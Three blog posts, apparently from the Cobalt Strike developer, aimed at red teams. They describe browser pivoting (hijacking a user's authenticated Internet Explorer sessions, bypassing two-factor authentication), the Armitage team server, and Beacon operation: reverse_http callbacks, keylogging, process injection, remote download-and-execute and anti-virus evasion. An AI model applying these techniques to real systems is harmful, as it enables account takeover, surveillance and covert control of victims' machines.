
Several months ago, I was asked if I had a way to get past two-factor authentication on web applications. Criminals do it, but penetration testers don’t. To solve this problem, I built a man-in-the-browser capability for penetration testers and red teams. I call it browser pivoting.
A browser pivot is an HTTP proxy server that injects into a 32-bit Internet Explorer process. By browsing through this proxy server, I can reach any website my target logged into–as them. If the target logs into their web mail, I’m logged into their web mail. If they send sap stories to their ex-girlfriend on Facebook, I read them. If they use DropBox’s website to store and manage files, I’ll download the best ones. If they’re connected to an intranet portal site; I’m there too. [Update 21 Nov 13: 64-bit IE is now supported as well]
How it Works

Internet Explorer’s architecture makes Browser Pivoting possible. Internet Explorer is an application that consumes several libraries. WinINet is the library Internet Explorer uses to communicate. The WinINet API is popular with malware developers because it allows them to request content from a URL with very little code. WinINet is more than a high-level HTTP library built on top of Windows sockets. WinINet manages a lot of state for the applications that use it.
I became familiar with WinINet during Beacon‘s development. I tried to use the Cookie header to send information. I was baffled when this cookie kept coming back blank. I didn’t know this at the time, but WinINet removed my cookie to insert the cookie from its store into my request. I had to set a INTERNET_FLAG_NO_COOKIES flag before I could programmatically send my cookie.
Cookies aren’t the only thing WinINet forces into a request. WinINet will also retransmit “credential material” which includes a previously provided username/password or client SSL certificate. If WinINet is communicating with a site in the Intranet Zone (and the user’s settings permit it); WinINet will automatically try to logon with the user’s default credentials. The WinINet consumer must set the INTERNET_OPTION_SUPPRESS_SERVER_AUTH flag to disable this behavior.
WinINet is the layer that manages Internet Explorer’s cache, history, cookies, HTTP authentication, and SSL session state. Inheriting this managed state isn’t a bug–it’s a feature.
A browser pivot is an HTTP proxy server that fulfills requests with WinINet. The process this proxy server lives in is important. If I inject this proxy server into notepad.exe, I don’t get anything interesting.
Magic happens when I inject [0] this proxy server into the Internet Explorer process [1]. I inherit Internet Explorer’s WinINet state with each request. If a user’s web session is secured with a stored cookie, session cookie, HTTP authentication, or client SSL certificate–I can use that session with a browser pivot [2].
Two-factor authentication is a non-issue at this point too. WinINet doesn’t care about how this session state was obtained. It just uses it.
Notes
[0] Several people have asked about this mysterious process injection thing I refer to. The Browser Pivot proxy server is compiled as a Reflective DLL. I use the Metasploit Framework’s post/windows/manage/reflective_dll_inject module to inject this DLL into a process I choose.
[1] There’s one nuance to this: Modern versions of Internet Explorer isolate each tab in a separate process. In this case, the parent Internet Explorer process does not have access to WinINet state. The processes associated with a tab share WinINet state with the other tab processes. If you inject into Internet Explorer 10, make sure you inject into a child tab’s process.
[2] WinINet session state is good until the user closes the browser. If the user closes their browser–the proxy server goes away and the attacker must inject into another process. How to keep session state–even after the browser closes, is not part of this work.

How to Use It
Browser Pivoting is available in today’s Cobalt Strike update. Go to [host] -> Meterpreter -> Explore -> Browser Pivot. Choose the process to inject into. Press Launch. Cobalt Strike will setup the browser pivot and start a port forward through Meterpreter for you. Setup your browser to go through the browser pivot and have at it.
Here’s a demo of Browser Pivoting in action:
To keep this blog post sane, I had to skip a lot of details. If you find Browser Pivoting interesting, you can learn more about it at DerbyCon. I’m speaking on the technology at 2pm on Saturday. [Update 1 Oct 13 – I spoke on the technology… here’s the video]
Licensed users may get the latest with the built-in update program.
If you’re interested in getting a quote, start the process by filling out the form.
What's in a Team Server?

Clients (like Armitage) interface with the Metasploit Framework through its Remote API. The Remote API is a way for clients to call functions in the Metasploit Framework’s RPC server. To pass different data types to/from the Metasploit Framework, clients use the MessagePack object serialization format.
Because clients may interface with the Metasploit Framework in this way, I’m sometimes asked… why can’t I connect Armitage to the Metasploit Framework RPC server directly? Worse, I’m sometimes asked for support by enterprising users who skipped the documentation and tried to wing setup on their own.
On this topic–if you want to stand up a team server, do consult the documentation. The process changed several times since I introduced this capability in Armitage. The correct way to stand up a server is to use the teamserver script that ships with the Armitage Linux package. This script starts msfrpcd, generates an SSL cert for you, and stands up the team server. To use it:
./teamserver [your external IP address] [shared password]
Now, let’s get back to the topic: Why do we have a team server?
The Metasploit Remote API is great, it allows one to query and execute modules. It also has an API to interact with a console. To build a collaboration environment on top of the Metasploit Framework, there are a few gaps. This is where the team server comes in. Armitage’s team server is a wrapper for the Metasploit RPC server. The team server adds functions for real-time communication, data sharing, and session sharing to the Metasploit Framework’s RPC server.
Here’s a little on what it does:
1. The team server is the center of Armitage’s ability to share sessions. Through it, I force any calls to meterpreter.read and meterpreter.write through a session multiplexer. This code adds Meterpreter commands to a queue with a tag. When the command executes, the multiplexer uses the tag to identify which client to send the output to. All clients that interact with Meterpreter, through the team server, do so with this multiplexing logic in place. This logic is what allows Cortana bots and Armitage/Cobalt Strike users to transparently share sessions.
2. Shell sessions are a different story. All commands in a shell session depend on the current working directory and I decided, early on, that it would be dangerous to transparently share a shell. For shell sessions, Armitage provides an API to request a lock on a session and an API to release the lock. If the Armitage client gets disconnected (for whatever reason), the team server automatically releases the client’s locks. If one of your teammates tries to interact with a shell that you own, they’ll get a message that states you are using the shell.
3. Early versions of the Metasploit Framework Remote API included calls to deal with the Metasploit Framework’s database. These calls were added by Ryan Linn for his DEF CON 19 talk, Multi-Player Metasploit. In November 2011, there was discussion about removing these calls altogether. The argument was that these calls were never documented in the Metasploit Remote API. To the best of my knowledge, if these calls are still present, they’re considered deprecated and could go away at any time. To give Armitage clients access to the Metasploit Framework’s data, the team server emulates these database calls by talking to the database directly.
Emulating these database calls in the team server greatly improved Armitage’s performance. First, I saved a pass through Ruby on Rail’s active record cauldron of magic. I also save the CPU time to serialize data to MessagePack and unwrap it again. But, most importantly, controlling this code allowed me to design a scheme where the client communicates a hash of what it knows. The server uses the hash to decide if anything changed. If nothing changed, the data is not sent. This change made the Armitage team server infrastructure scale well to many clients with a lot of hosts.
4. The team server also provides a few random functions not present in the Metasploit Remote API. The team server offers a way to send files to or get files from the team server’s system. This is important as many Metasploit Framework modules have options that reference files local to the Metasploit Framework. The team server also provides calls that make real-time chat in the event log possible.
So, the next time you’re interested in connecting Armitage to a remote msfrpcd directly, beware that the team server exists for a reason. If you’d like to learn more about the team server, I published a paper a few years ago: Network Attack Collaboration: Sharing the Shell. The information in this blog post updates the information in the paper, but the paper still has a lot of good information.
Beacon - An Operator's Guide
Beacon is a payload in Cobalt Strike that has a lot of communication flexibility. This blog post is not a replacement for the documentation, but rather a guide to how I use it. Reading this post will help you get the most out of Beacon during your operations.
Setup
To use Beacon, you must first create a Beacon listener. Go to Cobalt Strike -> Listeners and press Add. Give your listener a relevant name and select windows/beacon_http/reverse_http. This is the HTTP Beacon and it stages over HTTP.
Leave the port set to 80 and press Launch.
Cobalt Strike will ask you which domains you would like to beacon back to. You may list up to ten domains here. Once it is staged, Beacon will rotate through these domains each time it has to beacon home. If one domain doesn’t exist or it’s blocked, Beacon will go back to sleep and try the next one later.
Having multiple domains or hosts to Beacon back to makes your communication resilient to network defense activity.
Delivery

With a Beacon listener defined, you may now use Beacon with a Metasploit Framework exploit. There are three ways to do this:
Double-click the PAYLOAD option in Cobalt Strike’s module launcher dialog. Select the Beacon listener and press Choose to update the module options to use Beacon.
Select your Beacon listener in one of Cobalt Strike’s attacks under the Attacks menu.
Setup an exploit in the Metasploit Framework console. Set LHOST to your IP address, set LPORT to 80, and set PAYLOAD windows/dllinject/reverse_http.
A Note about Anti-virus
It’s a common misconception that anti-virus catches the Metasploit Framework’s payloads. This is not true. Anti-virus products catch artifacts that try to stage a payload. It doesn’t matter if this payload is Meterpreter or Beacon. Some artifacts (MS Office Macro attack, Cobalt Strike’s Java Attacks) get past some anti-virus products. Others (Generated EXE) do not. When you generate an artifact to deliver Beacon, you will need to account for anti-virus. Since Beacon and Meterpreter use the same stagers, techniques that get Meterpreter past anti-virus will get Beacon past anti-virus too.
Beacon Management
Hosts with Beacons do not show as sessions in the Cobalt Strike target area. To interact with your beacons, go to View -> Beacons. Cobalt Strike will open a tab with a list of all hosts that are beaconing back to you.
When I manage beacons during an engagement, I like to press Ctrl+W to open the Beacon tab in its own window. I place it below Cobalt Strike so I always know which hosts are beaconing back.
The easiest way to interact with Beacon is to right-click on an entry in the Beacons tab and choose one of the options.
I originally designed Beacon as the payload to use for a foothold access into a network. The idea is this: put together your attack package and use Beacon as the payload. Send it. Once the initial Beacon comes in, request a Meterpreter session. Conduct your active post-exploitation. If you lose the Meterpreter session, ask Beacon for another one. In this way, Beacon acts as a life line to get back onto a host.
The right-click menu was made for this use case. Select Spawn to get a list of listeners. Choose one and Beacon will inject the listener’s stager into memory for you. If you’d like to deliver an executable, choose Task URL to ask Beacon to download and execute a file hosted at some URL. This is a great way to get Poison Ivy or another remote administration tool on to a target system.
You may highlight multiple hosts and task all of them at once.
Asynchronous Operations
The Beacons tab is a quick way to use Beacon, but to get the most out of it, use the Beacon console. Choose a Beacon and press Interact. This will open a console for the beacon.
Over time, Beacon has become a functional remote administration tool in its own right. This has come out of necessity. In exercises, I’ve had many situations where Beacon is safe on a host while Meterpreter gets blocked very quickly.
To execute a command with Beacon and get the output use the shell command. For example:
shell dir
This will spawn a cmd.exe process, execute the command, and relay the output back to you. If you’d like to change the directory, don’t use shell cd. This will change the directory in the cmd.exe that gets spawned, without a permanent effect. Instead, use the cd command in Beacon to change the current directory. This value will carry over to future commands you execute.
When you use the shell command–be aware that Beacon is asynchronous. It does not immediately execute commands you give it. Instead, it adds these commands to a queue. When Beacon checks in next, it will download these commands, and execute them in turn.
How often Beacon checks in is up to you. Use the sleep command to change Beacon’s checkin interval. If I type sleep 30, Beacon will check in every thirty seconds. There’s also an opportunity for variation. If I type sleep 300 20, I’m telling Beacon I want it to sleep up to 300s with a 20% jitter factor. This means Beacon will vary its sleep time by up to 20% each checkin.
If you make a mistake with a Beacon command, type clear to clear the Beacon task queue.
Beacon can do more than execute commands though. It can log keystrokes as well. Type keylogger start to turn it on. Keep in mind that Beacon can only log keystrokes it’s in a position to see. If Beacon is not in a process associated with a desktop session, it will not capture any keystrokes. Beacon will report keystrokes each time it checks in.
You can control where Beacon gets injected. Use inject [process id] [listener name] to ask Beacon to inject a stager for the desired listener into the process id you specify. To get a list of processes, I use shell tasklist.
If you want to spawn a listener without clicking, use spawn [listener name].
By default, Beacon spawns to notepad.exe. This is a terrible the default, but it is suspicious. Use the spawnto command to specify which program Beacon should launch when it needs to spawn shellcode.
Through Beacon you may upload and download files. I recommend that you right-click in the Beacon console and use the Upload menu to select a file. This option will bounce the selected file to the team server before Beacon tries to upload it.
Downloads happen differently. Type download [filename] to tell Beacon that you would like to download a file. Beacon will add this file to a list of files it should download. Each checkin, Beacon will download a piece of all files in the download list. This option lets you download large files in a low and slow way. If you want Beacon to download files faster, change the sleep time to make it call home more often.
File downloads are stored on the team server. Go to View -> Downloads to see downloaded files. Highlight a file and press Sync Files to make the highlighted files available on your system.
HTTP Beacon uses HTTP GET and POST requests to communicate, but the communication is encrypted.
Interactive Operations
So far, I’ve described asynchronous use of Beacon. You can do a lot with the ability to queue commands and execute them each checkin. Some actions require interactive control of a host though. Beacon can help you here too.
To use Beacon in an interactive way, type:
sleep 0
This will tell Beacon to checkin several times each second. Now, when you type a command, you should see a result instantly.
Beacon offers the benefit of a communication scheme a network defense team may not have seen. Despite that benefit, it does not have all of the features Meterpreter offers. That’s OK though. Type meterpreter to ask Beacon to spawn a Meterpreter session tunneled through your Beacon.
With a low sleep time and HTTP as the data channel, Meterpreter is very responsive. You should find performance comparable to HTTP or HTTPS Meterpreter. Maybe slightly better, because Beacon will not back off its communication unless you tell it to. HTTP and HTTPS Meterpreter will back off on their checkin time (up to one minute), based on how active you are.
